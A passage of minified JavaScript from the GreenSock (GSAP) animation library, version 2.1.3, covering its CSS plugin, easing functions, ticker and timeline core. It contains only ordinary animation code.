e&&(o=r.cssText,n=m(t,S),r.cssText=o+";"+e,n=gt(t,n,m(t)).difs,!F&&J.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,r.cssText=o),e.className?this._firstPT=a=d.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=a=this.parse(t,e,null),this._transformType){for(n=3===this._transformType,U?y&&(h=!0,""===r.zIndex&&("auto"===(e=N(t,"zIndex",S))||""===e)&&this._addLazySet(r,"zIndex",0),v)&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(n?"visible":"hidden")):r.zoom=1,s=a;s&&s._next;)s=s._next;e=new Y(t,"transform",0,0,null,2),this._linkCSSP(e,null,s),e.setRatio=U?Gt:Wt,e.data=this._transform||Ut(t,S,!0),e.tween=i,e.pr=-1,u.pop()}if(p){for(;a;){for(c=a._next,s=o;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:l)?a._prev._next=a:o=a,(a._next=s)?s._prev=a:l=a,a=c}this._firstPT=o}return!0},t.parse=function(t,e,i,r){var n,a,s,o,a,l,c,f,f,u,h=t.style;for(n in e){if(l=e[n],a=d[n],"function"!=typeof l||a&&a.allowFunc||(l=l(A,O)),a)i=a.parse(t,l,n,this,i,r,e);else{if("--"===n.substr(0,2)){this._tween._propLookup[n]=this._addTween.call(this._tween,t.style,"setProperty",_(t).getPropertyValue(n)+"",l+"",n,!1,n);continue}a=N(t,n,S)+"",f="string"==typeof l,"color"===n||"fill"===n||"stroke"===n||-1!==n.indexOf("Color")||f&&tt.test(l)?(f||(l=(3<(l=Pt(l)).length?"rgba(":"rgb(")+l.join(",")+")"),i=Rt(h,n,a,l,!0,"transparent",i,0,r)):f&&st.test(l)?i=Rt(h,n,a,l,!0,null,i,0,r):(c=(s=parseFloat(a))||0===s?a.substr((s+"").length):"",""!==a&&"auto"!==a||(c="width"===n||"height"===n?(s=bt(t,n,S),"px"):"left"===n||"top"===n?(s=mt(t,n,S),"px"):(s="opacity"!==n?0:1,"")),""===(f=(u=f&&"="===l.charAt(1))?(o=parseInt(l.charAt(0)+"1",10),l=l.substr(2),o*=parseFloat(l),l.replace(T,"")):(o=parseFloat(l),f?l.replace(T,""):""))&&(f=n in G?G[n]:c),l=o||0===o?(u?o+s:o)+f:e[n],c===f||""===f&&"lineHeight"!==n||!o&&0!==o||!s||(s=P(t,n,s,c),"%"===f?(s/=P(t,n,100,"%")/100,!0!==e.strictUnits&&(a=s+"%")):"em"===f||"rem"===f||"vw"===f||"vh"===f?s/=P(t,n,1,f):"px"!==f&&(o=P(t,n,o,f),f="px"),!u)||!o&&0!==o||(l=o+s+f),u&&(o+=s),!s&&0!==s||!o&&0!==o?void 0!==h[n]&&(l||l+""!="NaN"&&null!=l)?(i=new Y(h,n,o||s||0,0,i,-1,n,!1,0,a,l)).xs0="none"!==l||"display"!==n&&-1===n.indexOf("Style")?l:a:ht("invalid "+n+" tween value: "+e[n]):(i=new Y(h,n,s,o-s,i,0,n,!1!==H&&("px"===f||"zIndex"===n),0,a,l)).xs0=f)}r&&i&&!i.plugin&&(i.plugin=r)}return i},t.setRatio=function(t){var e,i,r,n=this._firstPT,a=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=n.r(e):e<a&&-a<e&&(e=0),n.type)if(1===n.type)if(2===(r=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},t._enableTransforms=function(t){this._transform=this._transform||Ut(this._target,S,!0),this._transformType=this._transform.svg&&q||!t&&3!==this._transformType?2:3};var te=function t(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)},ee=(t._addLazySet=function(t,e,i){var t=this._firstPT=new Y(t,e,0,0,this._firstPT,2);t.e=i,t.setRatio=te,t.data=this},t._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},t._kill=function(t){var e,i,r,n=t;if(t.autoAlpha||t.alpha){for(i in n={},t)n[i]=t[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return s.prototype._kill.call(this,n)},function t(e,i,r){var n,a,s,o;if(e.slice)for(a=e.length;-1<--a;)t(e[a],i,r);else for(a=(n=e.childNodes).length;-1<--a;)o=(s=n[a]).type,s.style&&(i.push(m(s)),r)&&r.push(s),1!==o&&9!==o&&11!==o||!s.childNodes.length||t(s,i,r)});return D.cascadeTo=function(t,e,i){var r,n,a,s,o=E.to(t,e,i),l=[o],c=[],f=[],u=[],h=E._internals.reservedProps;for(t=o._targets||o.target,ee(t,c,u),o.render(e,!0,!0),ee(t,f),o.render(0,!0,!0),o._enabled(!0),r=u.length;-1<--r;)if((n=gt(u[r],c[r],f[r])).firstMPT){for(a in n=n.difs,i)h[a]&&(n[a]=i[a]);for(a in s={},n)s[a]=c[r][a];l.push(E.fromTo(u[r],e,s,n))}return l},s.activate([D]),D},!0),t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function t(e,i,r){return this._tween=r,!0}}),l=function e(i){var e=i<1?Math.pow(10,(i+"").length-2):1;return function(t){return(Math.round(t/i)*i*e|0)/e}},c=function t(e,i){for(;e;)e.f||e.blob||(e.m=i||Math.round),e=e._next},(t=t.prototype)._onInitAllProps=function(){var t,e,i,r,n=this._tween,a=n.vars.roundProps,s={},o=n._propLookup.roundProps;if("object"!=_typeof(a)||a.push)for(i=(a="string"==typeof a?a.split(","):a).length;-1<--i;)s[a[i]]=Math.round;else for(r in a)s[r]=l(a[r]);for(r in s)for(t=n._firstPT;t;)e=t._next,t.pg?t.t._mod(s):t.n===r&&(2===t.f&&t.t?c(t.t._firstPT,s[r]):(this._add(t.t,r,t.s,t.c,s[r]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:n._firstPT===t&&(n._firstPT=e),t._next=t._prev=null,n._propLookup[r]=o)),t=e;return!1},t._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function t(e,i,r,n){var a,s;if("function"!=typeof e.setAttribute)return!1;for(a in i)"function"==typeof(s=i[a])&&(s=s(n,e)),this._addTween(e,"setAttribute",e.getAttribute(a)+"",s+"",a,!1,a),this._overwriteProps.push(a);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function t(e,i,r,n){"object"!=_typeof(i)&&(i={rotation:i}),this.finals={};var a,s,o,l,l,c,f=!0===i.useRadians?2*Math.PI:360,u=1e-6;for(a in i)"useRadians"!==a&&(s=(c=((l="function"==typeof(l=i[a])?l(n,e):l)+"").split("_"))[0],o=parseFloat("function"!=typeof e[a]?e[a]:e[a.indexOf("set")||"function"!=typeof e["get"+a.substr(3)]?a:"get"+a.substr(3)]()),l=(l=this.finals[a]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=f)!==l%(f/2)&&(l=l<0?l+f:l-f),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*f)%f-(l/f|0)*f:-1!==s.indexOf("ccw")&&0<l&&(l=(l-9999999999*f)%f-(l/f|0)*f)),u<l||l<-u)&&(this._addTween(e,a,o,o+l,a),this._overwriteProps.push(a));return!0},set:function t(e){var i;if(1!==e)this._super.setRatio.call(this,e);else for(i=this._firstPT;i;)i.f?i.t[i.p](this.finals[i.p]):i.t[i.p]=this.finals[i.p],i=i._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var i,r,e,t,n=_gsScope.GreenSockGlobals||_gsScope,a=n.com.greensock,s=2*Math.PI,o=Math.PI/2,l=a._class,a=function t(e,i){var e=l("easing."+e,function(){},!0),r=e.prototype=new m;return r.constructor=e,r.getRatio=i,e},c=m.register||function(){},f=function t(e,i,r,n,a){var i=l("easing."+e,{easeOut:new i,easeIn:new r,easeInOut:new n},!0);return c(i,e),i},g=function t(e,i,r){this.t=e,this.v=i,r&&(((this.next=r).prev=this).c=r.v-i,this.gap=r.t-e)},u=function t(e,i){var r=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),e=r.prototype=new m;return e.constructor=r,e.getRatio=i,e.config=function(t){return new r(t)},r},u=f("Back",u("BackOut",function(t){return--t*t*((this._p1+1)*t+this._p1)+1}),u("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),u("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),h=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),t=h.prototype=new m;return t.constructor=h,t.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},h.ease=new h(.7,.7),t.config=h.config=function(t,e,i){return new h(t,e,i)},(t=(i=l("easing.SteppedEase",function(t,e){this._p1=1/(t=t||1),this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=i,t.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},t.config=i.config=function(t,e){return new i(t,e)},(t=(r=l("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new m).constructor=r,t.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},t.config=r.config=function(t,e,i){return new r(t,e,i)},(t=(e=l("easing.RoughEase",function(t){for(var e,i,r,n,a,s,o=(t=t||{}).taper||"none",l=[],c=0,f=0|(t.points||20),u=f,h=!1!==t.randomize,p=!0===t.clamp,d=t.template instanceof m?t.template:null,_="number"==typeof t.strength?.4*t.strength:.4;-1<--u;)e=h?Math.random():1/f*u,i=d?d.getRatio(e):e,r="none"===o?_:"out"===o?(n=1-e)*n*_:"in"===o?e*e*_:(n=e<.5?2*e:2*(1-e))*n*.5*_,h?i+=Math.random()*r-.5*r:u%2?i+=.5*r:i-=.5*r,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),s=new g(1,1,null),u=f;-1<--u;)s=new g((a=l[u]).x,a.y,s);this._prev=new g(0,0,0!==s.t?s:s.next)},!0)).prototype=new m).constructor=e,t.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},t.config=function(t){return new e(t)},e.ease=new e,f("Bounce",a("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),a("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),a("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",a("CircOut",function(t){return Math.sqrt(1- --t*t)}),a("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),a("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),f("Elastic",(t=function i(t,e,r){var i,t=(i=l("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||r)/(t<1?t:1),this._p3=this._p2/s*(Math.asin(1/this._p1)||0),this._p2=s/this._p2},!0)).prototype=new m;return t.constructor=i,t.getRatio=e,t.config=function(t,e){return new i(t,e)},i})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),t("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2))},.3),t("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--t)*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",a("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),a("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),a("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",a("SineOut",function(t){return Math.sin(t*o)}),a("SineIn",function(t){return 1-Math.cos(t*o)}),a("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function t(e){return m.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(e,"RoughEase","ease,"),c(i,"SteppedEase","ease,"),u},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((p,d)=>{var _={},m=p.document,g=p.GreenSockGlobals=p.GreenSockGlobals||p,t=g[d];if(t)return"undefined"!=typeof module&&module.exports&&(module.exports=t);var e,i,r,y,v,I=function t(e){for(var i,r=e.split("."),n=g,i=0;i<r.length;i++)n[r[i]]=n=n[r[i]]||{};return n},u=I("com.greensock"),b=1e-8,F=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},N=function t(){},x=(a=Object.prototype.toString,X=a.call([]),function(t){return null!=t&&(t instanceof Array||"object"==_typeof(t)&&!!t.push&&a.call(t)===X)}),w={},j=function o(l,c,f,u){this.sc=w[l]?w[l].sc:[],(w[l]=this).gsClass=null,this.func=f;var h=[];this.check=function(t){for(var e,i,r,n,a=c.length,s=a;-1<--a;)(e=w[c[a]]||new o(c[a],[])).gsClass?(h[a]=e.gsClass,s--):t&&e.sc.push(this);if(0===s&&f){if(r=(i=("com.greensock."+l).split(".")).pop(),n=I(i.join("."))[r]=this.gsClass=f.apply(f,h),u)if(g[r]=_[r]=n,"undefined"!=typeof module&&module.exports)if(l===d)for(a in module.exports=_[d]=n,_)n[a]=_[a];else _[d]&&(_[d][r]=n);else"function"==typeof define&&define.amd&&define((p.GreenSockAMDPath?p.GreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return n});for(a=0;a<this.sc.length;a++)this.sc[a].check()}},this.check(!0)},n=p._gsDefine=function(t,e,i,r){return new j(t,e,i,r)},h=u._class=function(t,e,i){return e=e||function(){},n(t,[],function(){return e},i),e},a,X,B=(n.globals=g,[0,0,1,1]),T=h("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?B.concat(e):B},!0),k=T.map={},s=T.register=function(t,e,i,r){for(var n,a,s,o,l=e.split(","),c=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(a=l[c],n=r?h("easing."+a,null,!0):u.easing[a]||{},s=f.length;-1<--s;)o=f[s],k[a+"."+o]=k[o+a]=n[o]=t.getRatio?t:t[o]||new t},r=T.prototype;for(r._calcEnd=!1,r.getRatio=function(t){var e,i,r;return this._func?(this._params[0]=t,this._func.apply(null,this._params)):(r=1===(e=this._type)?1-t:2===e?t:t<.5?2*t:2*(1-t),1===(i=this._power)?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2)},i=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--i;)r=e[i]+",Power"+i,s(new T(null,null,1,i),r,"easeOut",!0),s(new T(null,null,2,i),r,"easeIn"+(0===i?",easeNone":"")),s(new T(null,null,3,i),r,"easeInOut");k.linear=u.easing.Linear.easeIn,k.swing=u.easing.Quad.easeInOut;for(var Y=h("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this}),P=((r=Y.prototype).addEventListener=function(t,e,i,r,n){n=n||0;var a,s,o=this._listeners[t],l=0;for(this!==y||v||y.wake(),null==o&&(this._listeners[t]=o=[]),s=o.length;-1<--s;)(a=o[s]).c===e&&a.s===i?o.splice(s,1):0===l&&a.pr<n&&(l=s+1);o.splice(l,0,{c:e,s:i,up:r,pr:n})},r.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;-1<--i;)if(r[i].c===e)return void r.splice(i,1)},r.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n)for(1<(e=n.length)&&(n=n.slice(0)),i=this._eventTarget;-1<--e;)(r=n[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))},p.requestAnimationFrame),S=p.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O(),e,i=(e=["ms","moz","webkit","o"]).length;-1<--i&&!P;)P=p[e[i]+"RequestAnimationFrame"],S=p[e[i]+"CancelAnimationFrame"]||p[e[i]+"CancelRequestAnimationFrame"];h("Ticker",function(t,e){var n,a,s,o,l,c=this,f=O(),i=!(!1===e||!P)&&"auto",u=500,h=33,p="tick",r=function t(e){var i,r,i=O()-A;u<i&&(f+=i-h),A+=i,c.time=(A-f)/1e3,i=c.time-l,(!n||0<i||!0===e)&&(c.frame++,l+=i+(o<=i?.004:o-i),r=!0),!0!==e&&(s=a(t)),r&&c.dispatchEvent(p)};Y.call(c),c.time=c.frame=0,c.tick=function(){r(!0)},c.lagSmoothing=function(t,e){return arguments.length?(u=t||1e8,void(h=Math.min(e,u,0))):u<1e8},c.sleep=function(){null!=s&&((i&&S?S:clearTimeout)(s),a=N,s=null,c===y)&&(v=!1)},c.wake=function(t){null!==s?c.sleep():t?f+=-A+(A=O()):10<c.frame&&(A=O()-u+5),a=0===n?N:i&&P?P:function(t){return setTimeout(t,1e3*(l-c.time)+1|0)},c===y&&(v=!0),r(2)},c.fps=function(t){return arguments.length?(o=1/((n=t)||60),l=this.time+o,void c.wake()):n},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(n)):i},c.fps(t),setTimeout(function(){"auto"===i&&c.frame<5&&"hidden"!==(m||{}).visibilityState&&c.useRAF(!1)},1500)}),(r=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var o=h("core.Animation",function(t,e){var t;this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,f&&(v||y.wake(),(t=this.vars.useFrames?c:f).add(this,t._time),this.vars.paused)&&this.paused(!0)}),y=o.ticker=new u.Ticker,V;(r=o.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1,function t(){v&&2e3<O()-A&&("hidden"!==(m||{}).visibilityState||!y.lagSmoothing())&&y.wake();var e=setTimeout(t,2e3);e.unref&&e.unref()}(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(t,e,i){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},r.isActive=function(){var t,t=this._timeline,e=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(t=t.rawTime(!0))>=e&&t<e+this.totalDuration()/this._timeScale-b},r._enabled=function(t,e){return v||y.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(t,e){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},r._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this,a;switch(r?r.length:0){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},r.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=x(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(v||y.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(r<t&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(M.length&&D(),this.render(t,e,!1),!M.length)||D()}return this},r.progress=r.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||b,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){var e,i,r;return arguments.length?(r=this._timeline,t!=this._paused&&r&&(v||t||y.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t)&&0!=i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0)),this._gc&&!t&&this._enabled(!0,!1),this):this._paused};var t,C=((r=(t=h("core.SimpleTimeline",function(t){o.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0})).prototype=new o).constructor=t,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e,i,r){var n,a;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(a=t._startTime;n&&n._startTime>a;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},r.render=function(t,e,i){var r,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},r.rawTime=function(){return v||y.wake(),this._totalTime},h("TweenLite",function(t,e,i){if(o.call(this,e,i),this.render=C.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"==typeof t&&C.selector(t)||t;var r,n,a,i=t.jquery||t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?et[C.defaultOverwrite]:"number"==typeof s?s>>0:et[s],(i||t instanceof Array||t.push&&x(t))&&"number"!=typeof t[0])for(this._targets=a=F(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(n=a[r])?"string"!=typeof n?n.length&&n!==p&&n[0]&&(n[0]===p||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(F(n))):(this._siblings[r]=z(n,this,!1),1===s&&1<this._siblings[r].length&&nt(n,this,null,1,this._siblings[r])):"string"==typeof(n=a[r--]=C.selector(n))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=z(t,this,!1),1===s&&1<this._siblings.length&&nt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-b,this.render(Math.min(0,-this._delay)))},!0)),R=function t(e){return e&&e.length&&e!==p&&e[0]&&(e[0]===p||e[0].nodeType&&e[0].style&&!e.nodeType)},q=function t(e,i){var r,n={};for(r in e)tt[r]||r in i&&"transform"!==r&&"x"!==r&&"y"!==r&&"width"!==r&&"height"!==r&&"className"!==r&&"border"!==r||E[r]&&(E[r],!E[r]._autoCSS)||(n[r]=e[r],delete e[r]);e.css=n},M=((r=C.prototype=new o).constructor=C,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,C.version="2.1.3",C.defaultEase=r._ease=new 